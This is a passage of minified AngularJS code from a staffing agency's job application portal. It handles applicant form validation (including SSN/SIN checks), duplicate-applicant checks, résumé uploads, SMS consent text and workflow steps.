t&&!!t.webFormIdEnc;case"eeo":return!!r.eeo;case"webtest":return t&&!!t.webTestIdEnc;default:return!0}}(e.name)})).map((function(t,r,a){var i="default",s=o.barConfig.steps.indexOf(t);return t.name===o.barConfig.current?(i="active",!0):s<e&&(i="completed"),{name:t.name,label:n(t.name),state:i,orientation:o.barConfig.orientation,isFirst:0===r,isLast:r===a.length-1,showConnector:"vertical"===o.barConfig.orientation&&r<a.length-1,connectorState:"completed"===i?"completed":"default"}}))}(),e(r,100))}),!0),o.getProgressAriaLabel=function(){if(!o.visibleSteps.length)return"Application progress";var e=o.visibleSteps.find((function(e){return"active"===e.state})),t=o.visibleSteps.indexOf(e)+1,r=o.visibleSteps.length;return e?"Application progress: Step "+t+" of "+r+", "+e.label:"Application progress: "+r+" steps"}}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsSkillGroup",[function(){return{restrict:"E",scope:{config:"<",onRemove:"&"},templateUrl:function(){return getDirectiveTemplate("crs-skill-group")},link:function(e){e.groupConfig={id:"",label:"",items:[],removable:!0},e.$watch("config",(function(o){o&&angular.extend(e.groupConfig,o)}),!0),e.handleRemove=function(o){e.onRemove&&e.onRemove({item:o})}}}}])}(),angular.module(Careers.controllersModule.name).controller(Careers.routes.acknowledgement.controller,["$stateParams","$scope","$state","$timeout","$log","compasProperties",Careers.systemService,Careers.buildService,Careers.skillPositionsService,Careers.jobBoardService,careersAcknowlwledgementController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.adpwotc.controller,["$stateParams","$scope","$state","$log","$timeout","$sce","$window","compasProperties",Careers.applyService,Careers.systemService,careersAdpWotcController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.education.controller,["$stateParams","$scope","$state","$timeout","$log","compasProperties",Careers.systemService,Careers.buildService,Careers.skillPositionsService,Careers.jobBoardService,careersEducationController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.eeo.controller,["$stateParams","$scope","$state","$log","$timeout","compasProperties",Careers.applyService,careersEeoController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.job.controller,["$stateParams","$state","$timeout","$sce","compasProperties",Careers.jobBoardService,careersJobController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.jobs.controller,["$scope","$timeout","$state","$stateParams","compasProperties",Careers.jobBoardService,Careers.utilitiesService,careersJobsController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.personal.controller,["$stateParams","$scope","$state","$timeout","$log","$sce","compasProperties",Careers.systemService,Careers.buildService,Careers.jobBoardService,Careers.applyService,Careers.typeGroupsService,Careers.employersService,careersPersonalController]);const OPT_IN="Opt In",OPT_IN_TEMPLATE_BEGIN="<b>Yes,</b> I authorize Aviont&eacute; <b>on behalf of ",OPT_IN_TEMPLATE_END="</b> to send SMS text messages using an automatic dialing system. \n    If I do not wish to receive SMS text messages, I can unsubscribe by Opting-Out from the Talent Portal/Onboarding Task or responding to a text with STOP, STOPALL, UNSUBSCRIBE, CANCEL, END, or QUIT. \n    I understand standard text messaging rates and fees from my mobile carrier may apply and message frequency may vary.",OPT_OUT="Opt Out",OPT_OUT_TEMPLATE_BEGIN="<b>No,</b> I <b>do not</b> authorize Aviont&eacute; <b>on behalf of ",OPT_OUT_TEMPLATE_END="</b> to send SMS text messages using an automatic dialing system.",NO_RESPONSE="No Response";function careersPersonalController(e,o,t,r,n,a,i,s,l,p,d,c,u){var f=this;function b(o){r((function(){f.applyIdEnc=o,e.applyIdEnc=f.applyIdEnc}))}function m(e){return"PyiQqea6lYU="===e||"PyiQqea6lYU"===e}function y(){var e=f.documents&&f.documents.length>0,o=f.form.$valid&&(!f.job.isCoverRequired||e);if(f.invalid_input_fields="",f.model.app_first_name||(f.invalid_input_fields+="First Name, "),f.model.app_last_name||(f.invalid_input_fields+="Last Name, "),f.requireCountry&&!f.model.app_country&&(f.invalid_input_fields+="Country, "),f.requireCity&&!f.model.app_city&&(f.invalid_input_fields+="City, "),f.requireAddress&&!f.model.app_addr1&&(f.invalid_input_fields+="Address, "),f.requireCitizen&&!f.model.citizen&&(f.invalid_input_fields+="Citizenship, "),f.requireFacebook&&!f.model.facebook&&(f.invalid_input_fields+="Facebook, "),f.requireWebsite&&!f.model.app_website&&(f.invalid_input_fields+="Website, "),f.requireProvince&&!f.model.app_province&&(f.invalid_input_fields+="Province, "),f.requireCustomUrl1&&!f.model.custom1){var t=f.fields.find((e=>"row"===e.className));if(t){var r=t.fieldGroup.find((e=>"custom1"===e.key));r&&(f.invalid_input_fields+=r.templateOptions.label+", ")}}if(f.requireCustomUrl2&&!f.model.custom2){var n=f.fields.find((e=>"row"===e.className));if(n){var a=n.fieldGroup.find((e=>"custom2"===e.key));a&&(f.invalid_input_fields+=a.templateOptions.label+", ")}}if(f.requireReferall&&f.model.has_referrer&&!f.model.referred_by&&(f.invalid_input_fields+="Referrer Name, "),f.requireEmail&&!f.model.app_email&&(f.invalid_input_fields+="Email, "),f.requirePhone&&!f.model.app_homephone&&(f.invalid_input_fields+="Phone Number, "),f.requireMobile&&!f.model.app_mobilephone&&(f.invalid_input_fields+="Mobile Phone Number, "),f.requireState&&!f.model.app_state&&(f.invalid_input_fields+="State, "),f.requireZipCode&&!f.model.app_zip&&(f.invalid_input_fields+="Zipcode, "),!f.requireResume||f.model.Resumes&&0!==f.model.Resumes.length||(o=!1),f.requireOffice&&!f.model.office_ID&&(o=!1,f.invalid_input_fields+="Office, "),!f.requireTextMessageConsent||f.model.text_consent&&f.model.text_consent!==NO_RESPONSE||(o=!1,f.invalid_input_fields+="Text Consent, "),f.jobBoard.dupeCheckSSN&&(!f.jobBoard.isBypassSSN||!f.model.app_hasBypassSSN)){const e=f.model.app_country&&"Canada"===f.model.app_country.Country,o=()=>(f.invalid_input_fields+=""+(e?"SIN":"SSN"),!1);if(!f.model.app_ssn)return o();var i=f.model.app_ssn.replace(/\D/g,"");if(e){if("ssn6"===f.jobBoard.ssnType&&6!==f.model.app_ssn.length)return o();if("ssn4"===f.jobBoard.ssnType&&4!==f.model.app_ssn.length)return o();if("ssn9"===f.jobBoard.ssnType&&9!==f.model.app_ssn.length)return o()}if(!f.model.app_country||f.model.app_country&&"Canada"!==f.model.app_country.Country){if("ssn6"===f.jobBoard.ssnType&&(6!==f.model.app_ssn.length||6!==i.length)&"000000"!==i)return o();if("ssn4"===f.jobBoard.ssnType&&(4!==f.model.app_ssn.length||4!==i.length)&&"0000"!==i)return o();if("ssn9"===f.jobBoard.ssnType)if(!i.match("^(?!666|000|9\\d{2})\\d{3}(?!00)\\d{2}(?!0{4})\\d{4}$"))return o()}}return f.invalid_input_fields=f.invalid_input_fields.slice(0,-2),o}function g(){r((function(){Careers.isWcagThemeActive&&f.jobBoard&&f.jobBoard.careerPagesUpdateFeatureKey||y(),f.apply.applicant=f.model,f.apply.buildIdEnc=f.buildIdEnc,f.apply.applyIdEnc=f.applyIdEnc,f.apply.verificationCode=0,f.apply.jobBoardSocialName=f.jobBoard.socialName,f.apply.applicant.app_country&&(f.apply.applicant.countryIso=f.apply.applicant.app_country.ISO2,f.apply.applicant.app_country=f.apply.applicant.app_country.Country),f.apply.applicant.app_state&&(f.apply.applicant.stateCode=f.apply.applicant.app_state.Code,f.apply.applicant.app_state=f.apply.applicant.app_state.Code),f.apply.applicant.applicant_communication_preference&&!f.apply.applicant.applicant_communication_preference_value?f.apply.applicant.applicant_communication_preference_value=f.apply.applicant.applicant_communication_preference:!f.apply.applicant.applicant_communication_preference&&f.apply.applicant.applicant_communication_preference_value&&(f.apply.applicant.applicant_communication_preference=f.apply.applicant.applicant_communication_preference_value,f.apply.applicant.applicant_communication_preference_value=f.apply.applicant.applicant_communication_preference_value.value),f.apply.applicant.office_ID&&(f.apply.applicant.office_ID=f.apply.applicant.office_ID.value),f.apply.applicant.text_consent&&(f.apply.applicant.text_consent===OPT_IN&&f.optInTemplate?f.apply.applicant.text_consent_acknowledgement=L(f.optInTemplate):f.apply.applicant.text_consent===OPT_OUT&&f.optOutTemplate?f.apply.applicant.text_consent_acknowledgement=L(f.optOutTemplate):f.apply.applicant.text_consent_acknowledgement=void 0),f.apply.applicant.app_citizen_id=f.model.citizen?f.model.citizen.cit_ID:void 0;var e=f.apply;f.isSubmitting=!0,f.isApiResponseHaveError=!1,d.duplicatecheck.save(e).$promise.then((function(e){e.appExists&&(f.jobBoard.hardStopDupe&&e.restrictApplyClaim?(f.hardStop=!0,f.jobBoard.hardStopMessage||(f.jobBoard.hardStopMessage="It looks like you're trying to apply for a job using details currently linked to another user. Please contact the staffing agency for assistance.")):(f.needsVerification=!0,f.apply.applicantId=e.dupeAppId)),f.isSubmitting=!1,e.appExists||h(),e.emailExists&&(f.emailExists=!0)})).catch((function(){f.isSubmitting=!1,f.isClicked=!1,f.isApiResponseHaveError=!0,o.$apply()}))}))}function v(){if(f.model.AppEducation||(f.model.AppEducation=[]),f.model.AppJobHistories||(f.model.AppJobHistories=[]),f.apply.applicant=f.model,f.apply.applicant.app_country&&f.apply.applicant.app_country.Country){var o=f.apply.applicant.app_country;f.apply.applicant.countryIso=o.ISO2,f.apply.applicant.app_country=o.Country}if(f.apply.applicant.app_state&&f.apply.applicant.app_state.Code){var t=f.apply.applicant.app_state;f.apply.applicant.stateCode=t.Code,f.apply.applicant.app_state=t.Code}if(f.apply.applicant.applicant_communication_preference_value){var r=f.apply.applicant.applicant_communication_preference_value;r&&r.value?(f.apply.applicant.applicant_communication_preference=r.value,f.apply.applicant.applicant_communication_preference_value=r.value):"string"!=typeof r&&"number"!=typeof r||(f.apply.applicant.applicant_communication_preference=r)}else f.apply.applicant.applicant_communication_preference&&(f.apply.applicant.applicant_communication_preference_value=f.apply.applicant.applicant_communication_preference);f.apply.applicant.office_ID&&f.apply.applicant.office_ID.value&&(f.apply.applicant.office_ID=f.apply.applicant.office_ID.value),f.apply.applicant.text_consent&&(f.apply.applicant.text_consent===OPT_IN&&f.optInTemplate?f.apply.applicant.text_consent_acknowledgement=L(f.optInTemplate):f.apply.applicant.text_consent===OPT_OUT&&f.optOutTemplate?f.apply.applicant.text_consent_acknowledgement=L(f.optOutTemplate):f.apply.applicant.text_consent_acknowledgement=void 0),f.jobBoard.steps.length&&(f.apply.applicant.is_education_visible=!!f.jobBoard.steps.filter((e=>"education"==e.name)).length),f.apply.applicant.app_citizen_id=f.model.citizen?f.model.citizen.cit_ID:void 0,e.apply=f.apply,e.apply.isPersonalSaved=!0,f.apply.isPersonalSaved=!0}function h(){f.isSubmitting=!0,f.isClicked=!0,f.isApiResponseHaveError=!1,r((function(){v(),ngPubSub.publish(Careers.topics.apply.applicant.save,f),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"personal",jobBoard:f.jobBoard,job:f.job,callback:C,applyIdEnc:f.applyIdEnc}):(f.isApiResponseHaveError=!0,f.isClicked=!1),f.isSubmitting=!1,o.$apply()}))}),500)}function C(e){t.go(e,f)}function j(){let e=_.findIndex(f.jobBoard.steps,(function(e){return"personal"===e.name}));var o=0;return f&&f.jobBoard&&f.jobBoard.steps&&(o=f.jobBoard.steps.length),0===e||1===e||e===o-1}function B(e){t.go(e,f)}function I(){if(!f.jobBoard||!f.jobBoard.applyVisibility)return!1;var e=f.jobBoard.applyVisibility;return e.applyMobile||e.applyPhone||e.applyEmail||e.applyCommunicationPreference||e.applyFacebook||e.applyWebsite||e.applyCustomUrl1||e.applyCustomUrl2}function E(e){s.regions.query({countryId:e}).$promise.then((function(e){if(f.stateOptions=e,f.model.stateCode||"string"==typeof f.model.app_state){var o=f.model.stateCode||f.model.app_state;f.model.app_state=_.find(e,{Code:o})}}))}function S(){if(!Careers.isWcagThemeActive||!f.jobBoard||!f.jobBoard.careerPagesUpdateFeatureKey)return!0;var e=!0;f.invalid_input_fields="";var o=f.jobBoard.applyVisibility||{},t=f.jobBoard.requirements||{};f.model.app_first_name||(f.invalid_input_fields+=(f.jobBoard.localization.applyFirstName||"First Name")+", ",e=!1),f.model.app_last_name||(f.invalid_input_fields+=(f.jobBoard.localization.applyLastName||"Last Name")+", ",e=!1),o.applyAddress&&t.applyAddress&&!f.model.app_addr1&&(f.invalid_input_fields+=(f.jobBoard.localization.applyAddress||"Address")+", ",e=!1),o.applyCity&&t.applyCity&&!f.model.app_city&&(f.invalid_input_fields+=(f.jobBoard.localization.applyCity||"City")+", ",e=!1),o.applyState&&t.applyState&&!f.model.app_state&&(f.invalid_input_fields+=(f.jobBoard.localization.applyState||"State")+", ",e=!1),o.applyCountry&&t.applyState&&!f.model.app_country&&(f.invalid_input_fields+=(f.jobBoard.localization.applyCountry||"Country")+", ",e=!1),o.applyZipCode&&t.applyZipCode&&!f.model.app_zip&&(f.invalid_input_fields+=(f.jobBoard.localization.applyZipCode||"Zip Code")+", ",e=!1),o.applyReferrer&&t.applyReferrer&&f.model.has_referrer&&!f.model.referred_by&&(f.invalid_input_fields+=(f.jobBoard.localization.applyReferrer||"Referred By")+", ",e=!1);var r="Opt In"===f.model.text_consent&&o.applyMobile;return o.applyMobile&&(t.applyMobile||r)&&!f.model.app_mobilephone&&(f.invalid_input_fields+=(f.jobBoard.localization.applyMobile||"Mobile")+", ",e=!1),o.applyEmail&&t.applyEmail&&!f.model.app_email&&(f.invalid_input_fields+=(f.jobBoard.localization.applyEmail||"Email")+", ",e=!1),o.applyCommunicationPreference&&t.applyCommunicationPreference&&!f.model.applicant_communication_preference_value&&(f.invalid_input_fields+=(f.jobBoard.localization.applyCommunicationPreference||"Communication Preference")+", ",e=!1),!o.applyTextConsent||!t.applyTextConsent||f.model.text_consent&&"No Response"!==f.model.text_consent||(f.invalid_input_fields+=(f.jobBoard.localization.applyTextConsentTitle||"SMS Text Message Authorization")+", ",e=!1),f.invalid_input_fields=f.invalid_input_fields.slice(0,-2),e}function k(){return["$scope",function(e){d.applicantCommunicationPreferenceOptions.query().$promise.then((o=>{const t=o.slice(1);return e.to.options=t,t}))}]}function w(e,o){return function(){if("isBypassSSN"===e){return`I do not have a social ${"Canada"===f.model?.app_country?.Country?"insurance":"security"} number`}if(f.jobBoard&&f.jobBoard.localization){var t=o||" ";return f.jobBoard.localization[e]||t}return" "}}function P(e){return function(){if(!f.jobBoard||!f.jobBoard.requirements)return!1;if("ssn"===e)return!f.model.app_hasBypassSSN;var o=e;return o==f.props.applyCountry&&(o=f.props.applyState),f.jobBoard.requirements[o]||!1}}function A(){return["$scope",function(e){N(e,s.countries.query().$promise,(function(e){var o;f.countries=e,f.model.countryIso?o=f.model.countryIso:"string"==typeof f.model.app_country&&(o=f.model.app_country);f.model.app_country=_.find(e,{ISO2:o})}))}]}function T(){return["$scope",function(e){function o(e){var o;f.model.stateCode?o=f.model.stateCode:f.model.app_state&&(o="string"==typeof f.model.app_state?f.model.app_state:f.model.app_state.Code),o&&(f.model.app_state=_.find(e,{Code:o}))}e.$watch("model.app_country",(function(t,r){t&&t.CountryID&&t!==r&&N(e,s.regions.query({countryId:t.CountryID}).$promise,o)}))}]}function x(){return["$scope",function(e){N(e,l.citizenship.query({buildId:f.jobBoard.buildIdEnc}).$promise,(function(e){if(f.model.citizen){var o=f.model.citizen.cit_ID;f.model.citizen=_.find(e,{cit_ID:o})}}))}]}function D(){return["$scope",function(e){if(f.officesOptions&&"string"==typeof f.model.office_ID){var o=f.officesOptions,t=f.model.office_ID.toString();f.model.office_ID=_.find(o,{value:t})}e.$watch("model.office_ID",(function(e,o){e&&e.value&&e!==o&&O(f.job.isGeneralApply)}))}]}function O(e){if(e){let e=f.model.office_ID?f.model.office_ID.value:0,o=f.demoBuildIdEnc?f.demoBuildIdEnc:f.jobBoard.buildIdEnc;u.employerNameForGeneralApply.get({buildIdEnc:o,officeId:e}).$promise.then((function(e){f.optInTemplate=`${OPT_IN_TEMPLATE_BEGIN}${e.employerName}${OPT_IN_TEMPLATE_END}`,f.optOutTemplate=`${OPT_OUT_TEMPLATE_BEGIN}${e.employerName}${OPT_OUT_TEMPLATE_END}`}))}else u.employerNameForJobListing.get({buildIdEnc:f.jobBoard.buildIdEnc,reqRecordIdEnc:f.job.reqRecordIdEnc}).$promise.then((function(e){f.optInTemplate=`${OPT_IN_TEMPLATE_BEGIN}${e.employerName}${OPT_IN_TEMPLATE_END}`,f.optOutTemplate=`${OPT_OUT_TEMPLATE_BEGIN}${e.employerName}${OPT_OUT_TEMPLATE_END}`}))}function N(e,o,t){e.to.loading=o.then((function(o){return o.hasOwnProperty("Types")&&(o=o.Types),e.to.options=o,t&&t(o),o}))}function R(e){return{att_name:e.att_name,att_title:e.att_title,att_type:e.att_type,size:e.size||e.fileSize||0}}function q(e){return _.map(e,(function(e){return{jobhist_title:e.title,jobhist_from:F(e.startDate),jobhist_to:F(e.sndDate),jobhist_company:e.company.name,jobhist_summary:e.summary}}))}f.props=i,f.isUnsavedWarningRequired=function(e){var o=!0;if(!e)return!1;var t=e.next&&_.includes(["job","jobs"],e.next.name);if(Careers.isWcagThemeActive&&f.jobBoard&&f.jobBoard.careerPagesUpdateFeatureKey){return!(!function(e){if(!e)return!1;var o=[null,void 0,"","No Response"];for(var t in e)if(e.hasOwnProperty(t)){var r=e[t];if(-1===o.indexOf(r)&&(!Array.isArray(r)||0!==r.length)&&!1!==r)return!0}return!1}(f.model)||!t)&&o}return!(!f.isResumeUploaded||!t)&&o},f.onResumeUploadDone=function(e){r((function(){if(f.isResumeUploading=!1,f.isResumeUploaded=!0,f.showFormSections=!0,f.resumeBtnAttr="COMPLETE",f.resumeBtnClass="doc-success",f.model=e.resume,f.resumes=[R(e)],f.resumeBtnFootnote=f.resumes[0].att_title,f.model.Resumes=f.resumes,f.model.Documents=f.documents,f.model.has_referrer||(f.model.referred_by=null),f.apply.applicant=f.model,Careers.isWcagThemeActive&&f.jobBoard&&f.jobBoard.careerPagesUpdateFeatureKey&&f.model.app_country&&"string"==typeof f.model.app_country&&f.countryOptions){var t=_.find(f.countryOptions,{ISO2:f.model.app_country});t&&(f.model.app_country=t,t.CountryID&&E(t.CountryID))}(f.model.app_country||f.model.app_country.Country)&&("string"==typeof f.model.app_country?f.apply.applicant.app_country=_.find(f.countries,{ISO2:f.model.app_country}):f.apply.applicant.app_country=f.model.app_country.ISO2?f.model.app_country.Country.ISO2:void 0),f.model.app_state&&(f.apply.applicant.app_state="string"==typeof f.model.app_state?f.model.app_state:f.model.app_state.Code),f.apply.applicant.app_citizen_id=f.model.citizen?f.model.citizen.cit_ID:void 0,f.apply.applicant.AppSkills=f.skillPos,f.uploadResumeText=f.jobBoard.localization[f.props.applyUploadResumeUploaded],o.$apply()}))},f.onDocumentUploadDone=function(e){r((function(){f.isDocumentUploading=!1,f.documentBtnAttr="COMPLETE",f.documentBtnClass="doc-success",f.documents.push(R(e)),f.documentBtnFootnote=f.documents[0].att_title,r((function(){$("html,body").css("cursor","default")})),f.uploadDocumentText=f.jobBoard.localization[f.props.applyUploadDocument]}))},f.removeDocument=function(e){_.pull(f.documents,e),0==f.documents.length&&(f.documentBtnClass=f.job.isCoverRequired?f.job.isCoverRequired&&"doc-required":"doc-optional",f.documentBtnAttr=f.job.isCoverRequired?"REQUIRED":"OPTIONAL",f.documentBtnFootnote="Accepted Filetypes:  .pdf, .doc, or docx.")},f.onResumeUploadStart=function(){f.errors=void 0,f.isResumeUploading=!0,f.resumeBtnAttr="IN PROGRESS",f.resumeBtnClass="doc-waiting",f.resumeBtnFootnote="",r((function(){f.isResumeUploading&&(f.uploadResumeText=f.jobBoard.localization[f.props.applyUploadResumeUploading],r((function(){f.isResumeUploading&&(f.uploadResumeText=f.jobBoard.localization[f.props.applyUploadResumeParsing])}),1e3))}))},f.onDocumentUploadStart=function(){f.isDocumentUploading=!0,f.documentBtnAttr="IN PROGRESS",f.documentBtnClass="doc-waiting",f.documentBtnFootnote="",r((function(){f.isDocumentUploading&&(f.uploadDocumentText=f.jobBoard.localization[f.props.applyUploadDocumentUploading])}))},f.onDocumentError=function(e){r((function(){f.errors=e}))},f.onIndeedApply=function(){n.debug("Applied with Indeed",f.apply,f.jobBoard,f.job),ngPubSub.publish(Careers.topics.apply.indeed,f),ngPubSub.publish(Careers.topics.apply.nextStep,{step:"personal",jobBoard:f.jobBoard,job:f.job,callback:C})},f.onLinkedinApply=function(e){n.debug("Applied with Linkedin",e,f.apply,f.jobBoard,f.job),f.apply.applicant=function(e){return{app_first_name:e.firstName,app_last_name:e.lastName,app_addr1:e.mainAddress,app_email:e.emailAddress,app_image_url:e.pictureUrl,app_check:e.summary,app_headline:e.headline,linkedin:e.publicProfileUrl,app_country:e.location.country.code,app_city:e.location.name,AppJobHistories:q(e.positions.values)}}(e),ngPubSub.publish(Careers.topics.apply.applicant.linkedin.save,f),ngPubSub.publish(Careers.topics.apply.nextStep,{step:"personal",jobBoard:f.jobBoard,job:f.job,callback:C})},f.getIndeedMeta=function(){return f.applyIdEnc+"|"+Careers.currentBKey},f.goNext=h,f.goToPreviousStep=function(){r((function(){let e=_.findIndex(f.jobBoard.steps,(function(e){return"personal"===e.name}));null!=e&&e>0&&(f.PreviousButtonClicked=!0,v(),ngPubSub.publish(Careers.topics.apply.previousStep,{step:"personal",jobBoard:f.jobBoard,job:f.job,callback:B,applyIdEnc:f.applyIdEnc}))}),500)},f.handleVerificationAndGoNext=function(){if(f.isClicked=!0,Careers.isWcagThemeActive&&f.jobBoard&&f.jobBoard.careerPagesUpdateFeatureKey)return void h();f.jobBoard.applicationVerification||f.jobBoard.hardStopDupe?g():h()},f.verifyCode=function(){f.apply.verificationCode=f.verificationCode,f.apply.buildIdEnc=f.buildIdEnc,f.apply.applyIdEnc=f.applyIdEnc;var e=f.apply;d.verifycode.save(e).$promise.then((function(e){e.code_verified?(f.codeIncorrect=!1,h()):f.codeIncorrect=!0}))},f.handleDupeCheck=g,f.trustedHtml=function(e){return a.trustAsHtml(e)},f.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,function(){if(!e.job)return f.rpId=e.jobPostIdEnc,f.bId=Careers.meta.buildId,f.jbId=Careers.meta.jobBoardId,f.direct=void 0,void t.go("jobs",f);(function(){f.model={},f.options={},f.documents=[],f.demoBuildIdEnc=Careers.meta.demoBuildId,f.model.text_consent="",f.requireTextMessageConsent=!1,f.invalid_input_fields="",f.isComplianceMessageVisible=!1,f.requireCountry={},f.requireCity={},f.requireAddress={},f.requireCitizen={},f.requireEducation={},f.requireEmail={},f.requireFacebook={},f.requireWebsite={},f.requireCustomUrl1={},f.requireCustomUrl2={},f.requireReferall={},f.requirePhone={},f.requireMobile={},f.requireSkills={},f.requireState={},f.requireWorkHistory={},f.requireZipCode={},f.job=e.job,e.jobBoard.steps=void 0,f.jobBoard=e.jobBoard,f.jobPostIdEnc=e.jobPostIdEnc,f.applyIdEnc=e.applyIdEnc,e.apply?(f.apply=e.apply,f.apply.applicant&&(f.model=f.apply.applicant)):f.apply={isGeneralApply:!!f.job.isGeneralApply};f.isClicked=!1,f.isSubmitting=!1,f.isApiResponseHaveError=!1,f.PreviousButtonClicked=!1,f.buildIdEnc=Careers.currentBKey,f.isUsingSystemOffice=!1,f.complianceMessage=f.jobBoard.localization[f.props.complianceMessage]?f.jobBoard.localization[f.props.complianceMessage]:"",f.officesOptions=null,f.job.isGeneralApply&&f.jobBoard.generalApplyBoard?(f.requireResume=f.jobBoard.generalApplyBoard.genApplyRequireResume,f.requireOffice=f.jobBoard.generalApplyBoard.genApplyRequireOfficeSelection&&f.jobBoard.generalApplyBoard.offices&&f.jobBoard.generalApplyBoard.offices.length>0,f.requireOffice&&(f.officesOptions=f.jobBoard.generalApplyBoard.offices)):f.job.isGeneralApply&&!f.jobBoard.generalApplyBoard?(f.requireResume=f.jobBoard.genApplyRequireResume,f.requireOffice=f.jobBoard.genApplyRequireOfficeSelection&&f.jobBoard.offices&&f.jobBoard.offices.length>0,f.requireOffice&&(f.officesOptions=f.jobBoard.offices)):(f.requireResume=f.job.isResumeRequired,f.requireOffice=!1);f.resumeBtnClass=f.requireResume?f.requireResume&&"doc-required":"doc-optional",f.resumeBtnAttr=f.requireResume?"REQUIRED":"OPTIONAL",f.resumeBtnFootnote="Accepted Filetypes:  .pdf, .doc, or docx.",f.documentBtnClass=f.job.isCoverRequired?f.job.isCoverRequired&&"doc-required":"doc-optional",f.documentBtnAttr=f.job.isCoverRequired?"REQUIRED":"OPTIONAL",f.documentBtnFootnote="Accepted Filetypes:  .pdf, .doc, or docx.",f.isResumeFormValid=y,f.uploadResumeText=f.jobBoard.localization[f.props.applyUploadResume],f.uploadDocumentText=f.jobBoard.localization[f.props.applyUploadDocument],f.errors=[],f.DisableStep=j,f.hasAttemptedSubmit=!1,f.showFormSections=!1,f.countryOptions=[],f.stateOptions=[],f.communicationPreferenceOptions=[],f.citizenshipOptions=[],f.hasVisibleContactFields=I,function(){if(!Careers.isWcagThemeActive||!f.jobBoard||!f.jobBoard.careerPagesUpdateFeatureKey)return;s.countries.query().$promise.then((function(e){if(f.countryOptions=e,f.model.countryIso||"string"==typeof f.model.app_country){var o=f.model.countryIso||f.model.app_country;f.model.app_country=_.find(e,{ISO2:o})}f.model.app_country&&f.model.app_country.CountryID&&E(f.model.app_country.CountryID)})),o.$watch("ctrl.model.app_country",(function(e,o){e&&e.CountryID&&e!==o&&E(e.CountryID)})),d.applicantCommunicationPreferenceOptions.query().$promise.then((function(e){f.communicationPreferenceOptions=e.slice(1)})),l.citizenship.query({buildId:f.jobBoard.buildIdEnc}).$promise.then((function(e){f.citizenshipOptions=e,f.model.citizen&&f.model.citizen.cit_ID&&(f.model.citizen=_.find(e,{cit_ID:f.model.citizen.cit_ID}))}))}()})(),function(){f.job.isGeneralApply&&(f.job.workflowIdEnc=f.jobBoard.generalApplyBoard.defaultWorkflowIdEnc);var o=f.job.workflowIdEnc;f.job.workflowIdEnc&&!m(f.job.workflowIdEnc)||(o=f.jobBoard.defaultWorkflowIdEnc);p.workflow.get(null,{bId:f.jobBoard.buildIdEnc,wkId:o}).$promise.then((function(t){var r=JSON.parse(t.editableSteps);(f.job.isGeneralApply&&(f.job.webTestIdEnc=t.webTestIdEnc,f.job.webFormIdEnc=t.webFormIdEnc),m(f.job.webTestIdEnc)&&(f.job.webTestIdEnc=null),m(f.job.webFormIdEnc)&&(f.job.webFormIdEnc=null),f.job.webTestIdEnc)&&(_.find(r,{name:"webtest"}).webTestIdEnc=f.job.webTestIdEnc);if(f.job.webFormIdEnc){var n=_.find(r,{name:"webform"});n&&(n.webFormIdEnc=f.job.webFormIdEnc)}var a=JSON.parse(t.requirements),i=JSON.parse(t.visibility),s=_.filter(r,(function(e){return"hidden"!==e.visible})),p=[];p.push({name:"personal",required:!0,locked:!0}),_.forEach(s,(function(e){p.push({name:e.name,required:"required"===e.visible,webTestIdEnc:e.webTestIdEnc?e.webTestIdEnc:"",webFormIdEnc:e.webFormIdEnc?e.webFormIdEnc:""})})),p.push({name:"thankyou",required:!1,locked:!0}),e.jobBoard.steps=p,f.jobBoard.steps=p;var d=decodeURIComponent(Careers.meta.refEncoded);t.workFlowIdEnc=o,ngPubSub.publish(Careers.topics.apply.create,{jobBoard:f.jobBoard,job:f.job,sourceUri:d,callback:b,workflow:t}),t.eeo&&_.some(p,(function(e){return"eeo"===e.name&&"hidden"!==e.visible}))&&(e.jobBoard.eeo=t.eeo),t.wotcConfigId&&_.some(p,(function(e){return("adpwotc"===e.name||"wotc"===e.name)&&"hidden"!==e.visible}))&&(e.jobBoard.wotcConfigId=t.wotcConfigId,e.jobBoard.wotcProvider=t.wotcProvider),i?(e.jobBoard.applyVisibility=i,f.jobBoard.complianceIntroductionFeature&&(f.isComplianceMessageVisible=i.applyComplianceMessage)):e.jobBoard.applyVisibility=e.jobBoard.visibility;let c=i;Object.entries(a).forEach((e=>{c[e[0]]&&e[1]?a[e[0]]=!0:a[e[0]]=!1})),f.jobBoard.isGeneralApply&&f.jobBoard.generalApplyBoard.genApplyRequireOfficeSelection||(i.applyOffice=!1,a.applyOffice=!1),e.jobBoard.requirements=a,f.requireTextMessageConsent=a[f.props.applyTextConsent]||!1,f.requireCountry=a[f.props.applyCity]||!1,f.requireCity=f.requireCountry||!1,f.requireAddress=a[f.props.applyAddress]||!1,f.requireCitizen=a[f.props.applyCitizen]||!1,f.requireEducation=a[f.props.applyEducation]||!1,f.requireEmail=a[f.props.applyEmail]||!1,f.requirePhone=a[f.props.applyPhone]||!1,f.requireMobile=a[f.props.applyMobile]||!1,f.requireSkills=a[f.props.applySkills]||!1,f.requireState=a[f.props.applyState]||!1,f.requireWorkHistory=a[f.props.applyWorkHistory]||!1,f.requireZipCode=a[f.props.applyZipCode]||!1,f.requireOffice=a[f.props.applyOffice]||!1,f.requireFacebook=a[f.props.applyFacebook]||!1,f.requireWebsite=a[f.props.applyWebsite]||!1,f.requireCustomUrl1=a[f.props.applyCustomUrl1]||!1,f.requireCustomUrl2=a[f.props.applyCustomUrl2]||!1,f.requireReferall=a[f.props.applyReferrer]||!1,f.requireProvince=a[f.props.applyProvince]||!1,f.fields=function(){var e="SSN",o="SIN",t=9;"ssn6"===f.jobBoard.ssnType&&(e="Last 6 SSN",o="Last 6 SIN",t=6);"ssn4"===f.jobBoard.ssnType&&(e="Last 4 SSN",o="Last 4 SIN",t=4);var r=[{className:"sectionDelimiter",template:'<div><strong>Staffing Office</strong></div><hr class="baseHr" />'},{className:"row formlySection",fieldGroup:[{key:"office_ID",className:"fullLine formlyFullLineOffice",templateOptions:{prop:f.props.applyOffice,label:"Office",displayProp:"key",options:f.officesOptions},id:"formlyFullLineOffice_id",type:"select",validation:{show:!0},controller:D()}]},{className:"sectionDelimiter",template:'<div><strong>Personal Information</strong></div><hr 